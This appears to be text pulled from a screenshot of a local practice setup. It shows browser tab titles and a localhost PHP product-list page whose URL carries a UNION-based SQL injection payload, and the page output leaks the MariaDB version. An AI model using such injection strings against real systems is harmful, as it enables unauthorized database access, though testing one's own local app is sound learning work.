 How to set up Java in Visual Stu
Mill: A Fast JVM Build Tool :: The
localhost / 127.0.0.1 | phpMyAd
localhost/appListPersonel/index
localhost/appListPersonel/index.php?id=1%20union%20all%20select%201,convert(@@version%20using%20latin1),3,4,5
List des produit
connexion
rechrche
Produit D�scription Quantite
10.4.32-MariaDB 3 5
p1 desd 0